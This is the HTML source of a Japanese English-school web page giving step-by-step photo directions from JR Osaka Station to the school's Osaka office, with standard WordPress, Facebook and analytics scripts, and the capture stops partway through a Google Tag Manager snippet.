

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://english-innovations.com/route_osaka/
body_size: 30065
content:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE html><html lang="ja"><head><meta http-equiv="Pragma" content="no-cache"><meta http-equiv="Cache-Control" content="no-cache"><meta name="viewport" content="width=device-width"><meta charset="UTF-8"><link media="all" href="https://english-innovations.com/wp/wp-content/cache/autoptimize/css/autoptimize_acdeaad8181273245aabd3bdbe8c9c04.css" rel="stylesheet"><title>大阪オフィスへの道順 | 【公式】点数を保証するイングリッシュイノベーションズ</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://english-innovations.com/route_osaka/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.6.9.1" /><meta property="og:locale" content="ja_JP" /><meta property="og:site_name" content="【公式】点数を保証するイングリッシュイノベーションズ" /><meta property="og:type" content="article" /><meta property="og:title" content="大阪オフィスへの道順 | 【公式】点数を保証するイングリッシュイノベーションズ" /><meta property="og:url" content="https://english-innovations.com/route_osaka/" /><meta property="fb:app_id" content="654003574682453" /><meta property="fb:admins" content="814902127" /><meta property="article:published_time" content="2019-02-27T07:14:18+00:00" /><meta property="article:modified_time" content="2022-04-06T09:48:44+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@EI__Japan" /><meta name="twitter:title" content="大阪オフィスへの道順 | 【公式】点数を保証するイングリッシュイノベーションズ" /><meta name="twitter:creator" content="@EI__Japan" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/english-innovations.com\/route_osaka\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/english-innovations.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/english-innovations.com\/","nextItem":"https:\/\/english-innovations.com\/route_osaka\/#listItem"},{"@type":"ListItem","@id":"https:\/\/english-innovations.com\/route_osaka\/#listItem","position":2,"name":"\u5927\u962a\u30aa\u30d5\u30a3\u30b9\u3078\u306e\u9053\u9806","previousItem":"https:\/\/english-innovations.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/english-innovations.com\/#organization","name":"\u3010\u516c\u5f0f\u3011\u70b9\u6570\u3092\u4fdd\u8a3c\u3059\u308b\u30a4\u30f3\u30b0\u30ea\u30c3\u30b7\u30e5\u30a4\u30ce\u30d9\u30fc\u30b7\u30e7\u30f3\u30ba","url":"https:\/\/english-innovations.com\/","sameAs":["https:\/\/twitter.com\/EI__Japan"]},{"@type":"WebPage","@id":"https:\/\/english-innovations.com\/route_osaka\/#webpage","url":"https:\/\/english-innovations.com\/route_osaka\/","name":"\u5927\u962a\u30aa\u30d5\u30a3\u30b9\u3078\u306e\u9053\u9806 | \u3010\u516c\u5f0f\u3011\u70b9\u6570\u3092\u4fdd\u8a3c\u3059\u308b\u30a4\u30f3\u30b0\u30ea\u30c3\u30b7\u30e5\u30a4\u30ce\u30d9\u30fc\u30b7\u30e7\u30f3\u30ba","inLanguage":"ja","isPartOf":{"@id":"https:\/\/english-innovations.com\/#website"},"breadcrumb":{"@id":"https:\/\/english-innovations.com\/route_osaka\/#breadcrumblist"},"datePublished":"2019-02-27T16:14:18+09:00","dateModified":"2022-04-06T18:48:44+09:00"},{"@type":"WebSite","@id":"https:\/\/english-innovations.com\/#website","url":"https:\/\/english-innovations.com\/","name":"\u3010\u516c\u5f0f\u3011\u70b9\u6570\u3092\u4fdd\u8a3c\u3059\u308b\u30a4\u30f3\u30b0\u30ea\u30c3\u30b7\u30e5\u30a4\u30ce\u30d9\u30fc\u30b7\u30e7\u30f3\u30ba","inLanguage":"ja","publisher":{"@id":"https:\/\/english-innovations.com\/#organization"}}]}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/english-innovations.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel="https://api.w.org/" href="https://english-innovations.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://english-innovations.com/wp-json/wp/v2/pages/8493" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://english-innovations.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenglish-innovations.com%2Froute_osaka%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://english-innovations.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenglish-innovations.com%2Froute_osaka%2F&#038;format=xml" /> <script>var ajaxUrl = 'https://english-innovations.com/wp/wp-admin/admin-ajax.php';</script> <meta name="keywords" content="TOEIC,TOEFL,IELTS,新宿,イングリッシュイノベーションズ"><link rel="icon" type="image/vnd.microsoft.icon" href="https://english-innovations.com/favicon.ico"><link rel="icon" href="/favicon.ico"><link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon.png"><link rel="preconnect" href="https://fonts.gstatic.com"><link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&family=Noto+Sans+JP:wght@100..900&family=Poiret+One&display=swap" rel="stylesheet"> <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/layzr.js/1.4.3/layzr.min.js"></script> <script type="text/javascript">window.addEventListener('load', function () {
  var layzr = new Layzr();
}, false);</script> <link rel="stylesheet" type="text/css" href="https://english-innovations.com/wp/wp-content/themes/english-innovations/css/route_osaka.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css"/><link rel="subresource" type="text/css" href="https://english-innovations.com/wp/wp-content/themes/english-innovations/css/magnific-popup.css"/><link rel="subresource" href="//use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous"> <script src="https://r.moshimo.com/af/r/maftag.js"></script> </head><body id="route_osaka"><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.8&appId=654003574682453";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <div id="header" class="noto"><p class="logo"> <a href="/"><noscript><img src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/logo.svg" alt="English Innovations"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/logo.svg" alt="English Innovations"></a></p><div class="headerWrap"><div class="headerMain"><ul class="mainList"><li><a href="/why/" class="pc">選ばれる理由</a><a href="/lp/campus02/" class="sp">選ばれる理由</a></li><li><a href="/course/">コース紹介・授業料</a></li><li><a href="/access/shinjuku/">校舎案内</a></li><li><a href="/univ_recommendation/">正規留学希望者はこちら</a></li><li class="more"> <a href="javascript:void(0)">もっと詳しく</a><div class="menuSubWrap"><ul class="mainSub"><li><a href="/voice/">受講生の評判と実績</a></li><li><a href="/teacher/">講師プロフィール</a></li><li><a href="/9447/">体験レッスンの流れ</a></li><li><a href="/company/">会社概要</a></li></ul></div></li></ul><div class="headerBar sp"><div class="headerBarWrap"><ul class="barList"><li> <a href="/education/"> <span class="icon"><noscript><img src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-teacher.svg" alt="学校・法人向け講師派遣"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-teacher.svg" alt="学校・法人向け講師派遣"></span>学校・法人向け講師派遣 </a></li></ul><ul class="barList"><li> <a href="/voice/"> <span class="icon"><noscript><img src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-student.svg" alt="受講生の方"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-student.svg" alt="受講生の方"></span>受講生の方 </a></li><li> <a href="/qa/"> <span class="icon"><noscript><img src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-quest.svg" alt="よくあるご質問"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-quest.svg" alt="よくあるご質問"></span>よくあるご質問 </a></li><li> <a href="/blog/"> <span class="icon"><noscript><img src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-web.svg" alt="ブログ"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-web.svg" alt="ブログ"></span>ブログ </a></li></ul><p class="barLine"><a href="https://liff.line.me/2003347504-3KwPaLpg?p=a1nQ900000Qi4VaIAJ&c=2003352419" target="_blank" rel="noopener noreferrer">LINEで無料相談</a></p></div></div><ul class="mainIntro"><li> <a href="/entry_form/"><span class="icon">体験レッスンはこちら</span></a></li><li class="inquiry"> <a href="/contact/"><span class="icon">お問い合わせ</span></a></li></ul></div><div class="headerBar pc"><div class="headerBarWrap"><ul class="barList"><li class="pc"><a href="https://ucsi-university.jp/" target="_blank" rel="noopener noreferrer">UCSI in Japanについて</a></li><li> <a href="/education/"> <span class="icon"><noscript><img src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-teacher.svg"" alt="学校・法人向け講師派遣"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-teacher.svg"" alt="学校・法人向け講師派遣"></span>学校・法人向け講師派遣 </a></li></ul><ul class="barList"><li> <a href="/qa/"> <span class="icon"><noscript><img src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-quest.svg" alt="よくあるご質問"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-quest.svg" alt="よくあるご質問"></span>よくあるご質問 </a></li><li> <a href="/blog/"> <span class="icon"><noscript><img src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-quest.svg" alt="ブログ"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-quest.svg" alt="ブログ"></span>ブログ </a></li></ul><p class="barLine"><a href="https://liff.line.me/2003347504-3KwPaLpg?p=a1nQ900000Qi4VaIAJ&c=2003352419" target="_blank" rel="noopener noreferrer">LINEで無料相談</a></p></div></div></div><div class="headerLinks"><ul class="headerBtnSp"><li class="btnEntry"><a href="/entry_form/">無料体験レッスン</a></li></ul><div class="hamburger"> <span></span> <span></span> <span></span></div></div></div><div id="fixH"></div><h1 class="pageTitle"> 大阪オフィスへの道順</h1><div id="wrap"><div id="main" class="clearfix"><div id="content" class="route"><div class="inner"><ul class="box_wrap"><li><p class="box_img"><img decoding="async" data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/route_osaka_01.jpg" alt=""/></p><p class="box_text">JR大阪駅中央口改札を出て、右へ進みます。</p><p class="box_img"><img decoding="async" data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/route_osaka_02.jpg" alt=""/></p><p class="box_text">まっすぐ進むとすぐに下りエスカレーターが出てくるのでおります。</p></li><li><p class="box_img"><img decoding="async" data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/route_osaka_03.jpg" alt=""/></p><p class="box_text">エスカレーターをおりてまっすぐ進むと、サウスゲートビルディングへ入ります。</p><p class="box_img"><img decoding="async" data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/route_osaka_04.jpg" alt=""/></p><p class="box_text">しばらく進むとディアモール大阪へ突入します。</p><p class="box_img"><img decoding="async" data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/route_osaka_05.jpg" alt=""/></p><p class="box_text">ディアモール大阪を進むと、円形広場に出ます。円形広場が前方2方向に分かれているので、右へ進みます。</p><p class="box_img"><img decoding="async" data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/route_osaka_06.jpg" alt=""/></p><p class="box_text">上の写真を進んでいくと右側に『大阪駅前第１ビル』が出てきます。</p><p class="box_img"><img decoding="async" data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/route_osaka_07.jpg" alt=""/></p><p class="box_text">少し狭い通路ですが進むとファミリーマートの向かいにエレベーターが並んでいます。</p><p class="box_img"><img decoding="async" data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/route_osaka_08.jpg" alt=""/></p><p class="box_text">こちらで11階までお越し下さい。</p></li><li><p class="box_img"><img decoding="async" data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/route_osaka_09.jpg" alt=""/></p><p class="box_text">エレベーターを降りたら左手にお進みください。</p><p class="box_img"><img decoding="async" data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/route_osaka_10.jpg" alt=""/></p><p class="box_text">突き当りを左手に曲がり、すぐに右手に直進してください。</p><p class="box_img"><img decoding="async" data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/route_osaka_11.jpg" alt=""/></p><p class="box_text">そのまま進むとオフィス案内板が御座います。受付にお名前と、担当カウンセラーのお名前をお申し付けください。</p></li></ul><div class="route_info"><p>もし道に迷われたら<br />お気軽にお電話ください♪</p><p class="call"><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:06-7713-2108">06-7713-2108</a></p></div></div></div><div class="area_contact"><div class="wraper"><div class="box_contact"><div class="row_btn"> <a href="/entry_form/" class="btn fl hoverJS" style="opacity: 1;"><img data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/img/index/toparea3_btn1.png" alt="無料体験レッスンを申し込む"></a> <a href="/contact/" class="btn fr hoverJS" style="opacity: 1;"><img data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/img/index/toparea3_btn2.png" alt="お問い合わせ"></a></div><div class="row_phone clearfix"><p class="phone_number fl"><span class="area">新宿校</span><span class="tel"><a href="tel:0345900322">03-4590-0322</a></span></p><p class="phone_number fr"><span class="area">大阪校</span><span class="tel"><a href="tel:0677132108">06-7713-2108</a></span></p><p class="phone_number fl"><span class="area">横浜校</span><span class="tel"><a href="tel:0457775730">045-777-5730</a></span></p></div><div class="row_time">受付時間は各校舎にて異なる為、各校舎のアクセスメニューにてご確認下さい。</div></div><div class="row_social"><div class="iframe_facebook fl"> <iframe id="facebook_iframe" class="facebook_iframe"></iframe></div><ul class="list_link fr"><li><a href="/blog/" class="hoverJS"><img data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/img/index/toparea7_banner1.png" alt="TOEIC® / TOEFL® / IELTS™ 英語検定試験を最速で攻略！"></a></li><li><a href="https://www.facebook.com/englishinnovationsjapan/" target="_blank" class="hoverJS"><img data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/img/index/toparea7_banner2.png" alt="公式Facebook"></a></li><li><a href="https://z-p15.www.instagram.com/englishinnovations_japan/" target="_blank" class="hoverJS"><img data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/img/index/toparea7_banner3.png" alt="公式Instagram"></a></li><li><a href="https://open.spotify.com/show/0cvvzsoTEajlIho7TDACiL" target="_blank" class="hoverJS"><img data-layzr="https://english-innovations.com/wp/wp-content/themes/english-innovations/img/index/toparea7_banner4.jpg" alt="公式Spotify"></a></li></ul></div></div></div></div></div><div id="footer" class="noto"><div class="pageToTop"> <a href="javascript:void(0)"> <noscript><img src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-page-top.svg" alt="pageTop" class="first"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-page-top.svg" alt="pageTop" class="lazyload first"> <noscript><img src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-page-top-hover.svg" alt="pageTop" class="blue"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-page-top-hover.svg" alt="pageTop" class="lazyload blue"> </a></div><div class="inner"><p class="ftLogo"> <a href="/"> <noscript><img src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/logo.svg" alt="English Innovations"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/logo.svg" alt="English Innovations"> </a></p><div class="footerInfo"><p class="infoDetail">【新宿校】<br>〒160-0023<br>東京都新宿区西新宿7丁目2−12 松下産業ビル6F<br>TEL：<a href="tel:03-4590-0322">03-4590-0322</a></p><p class="infoDetail">【横浜校】<br>〒221-0834<br>神奈川県横浜市神奈川区台町15-1 横浜西口ＫＳビル本館 3F<br>TEL：<a href="tel:045-777-5730">045-777-5730</a></p><p class="infoDetail">【大阪校】<br>〒530-0001<br>大阪府大阪市北区梅田1-3-1 大阪駅前第1ビル11F 1-1-1号<br>TEL：<a href="tel:06-7713-2108">06-7713-2108</a></p><p class="infoDetail">【オンライン校】<br>〒221-0834<br>神奈川県横浜市神奈川区台町15-1 横浜西口ＫＳビル本館 3F<br>お問い合わせ先：<a href="mail:english_live@english-innovations.com">english_live@english-innovations.com</a></p></div><div class="footerMenu"><ul class="menuList"><li><a href="/">トップページ</a></li><li><a href="/why/">選ばれる３つの理由</a></li><li><a href="/course/">コース内容</a></li><li><a href="/price/">授業料</a></li><li><a href="/schedule/">スケジュール</a></li><li><a href="/voice/">受講生の評判と実績</a></li><li><a href="/teacher/">講師プロフィール</a></li></ul><div class="menuWrap"><ul class="menuList"><li><a href="/blog/">ブログ</a></li><li><a href="/9447/">体験レッスンの流れ</a></li><li><a href="/qa/">Q&A</a></li></ul><ul class="menuList"><li class="sp"><a href="https://www.facebook.com/englishinnovationsjapan/" rel="noopener noreferrer">Facebook</a></li><li><a href="/recruit/">採用情報</a></li><li><a href="/company/">会社概要</a></li><li><a href="/access/shinjuku/">アクセスマップ</a></li><li><a href="/education/">学校・法人向け講師派遣</a></li><li><a href="/contact/">お問い合わせ</a></li></ul></div></div><p id="copyright" class="jost">TOEFL and TOEIC are registered trademarks of Educational Testing Service (ETS). IELTS is a registered trademark of IDP: IELTS Australia, the British Council and Cambridge Assessment English.<br> UCSI University is a registered trademark of UCSI Education Sdn. Bhd. This website is not endorsed or approved by ETS, IDP, the British Council, Cambridge Assessment English, or UCSI University.<br> Copyright &copy;2024 English-Innovations. All Rights Reserved.</p></div></div>  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script> <script type="text/javascript" src="https://english-innovations.com/wp/wp-content/themes/english-innovations/js/jquery.bxslider.min.js"></script> <!--[if lt IE 9]><script type="text/javascript" src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <script type="text/javascript" src="https://english-innovations.com/wp/wp-content/themes/english-innovations/js/common.js"></script> <!--[if (gte IE 6)&(lte IE 8)]> <script type="text/javascript" src="https://english-innovations.com/wp/wp-content/themes/english-innovations/js/selectivizr.js"></script> <![endif]--> <script type="text/javascript" src="https://english-innovations.com/wp/wp-content/themes/english-innovations/js/jquery.magnific-popup.min.js"></script> <script type="text/javascript">$(window).on("load",function() {

$(".topBnSlider .bxtopslider").bxSlider({
	mode: 'fade',
	auto: true,
	pager: false,
	speed: 1000,
});

var windowWidth = $(window).width();
var windowSm = 400;

if (windowWidth <= windowSm) {
	$('.contentBnSlider .bxpickupslider').bxSlider({
	auto: true,
	pager: true,
	controls: true,
	speed: 1000,
	pause: 5000,
	maxSlides: 3,
	moveSlides: 1,
	// slideWidth: 900,
	slideMargin: 10,
	adaptiveHeight: true,
	});
} else {
	$('.contentBnSlider .bxpickupslider').bxSlider({
	auto: true,
	pager: true,
	controls: true,
	speed: 1000,
	pause: 5000,
	maxSlides: 3,
	moveSlides: 1,
	// slideWidth: 400,
	slideMargin: 20,
	adaptiveHeight: true,
	});
}

});


function setupFBframe(frame) {
	var container = frame.parentNode;
	var containerWidth = container.offsetWidth;
	var containerHeight = container.offsetHeight;
	var src =
		"https://www.facebook.com/plugins/page.php" +
		"?href=https%3A%2F%2Fwww.facebook.com%2Fenglishinnovationsjapan%2F" +
		"&tabs=timeline" +
		"&width=" +
		containerWidth +
		"&height=" +
		containerHeight +
		"&small_header=true" +
		"&adapt_container_width=true" +
		"&hide_cover=false" +
		"&hide_cta=true" +
		"&show_facepile=false" +
		"&appId";
	frame.width = containerWidth;
	frame.height = containerHeight;
	frame.src = src;
}

$(document).ready(function() {
	var facebookIframe = document.querySelector('#facebook_iframe');
	setupFBframe(facebookIframe);    
	$(window).resize(function(event) {
		/* Act on the event */
		var resizeTimeout;
		resizeThrottler();
		function resizeThrottler() {
		  if (!resizeTimeout) {
			resizeTimeout = setTimeout(function() {
			  resizeTimeout = null;
			  actualResizeHandler();
			}, 66);
		  }
		}

		function actualResizeHandler() {
		  document.querySelector('#facebook_iframe').removeAttribute('src');
		  setupFBframe(facebookIframe);
		}
	});
});

$(window).on('load', function() {
	$('link[rel="subresource"]').attr('rel', 'stylesheet');
});</script>  <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MKKH47"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
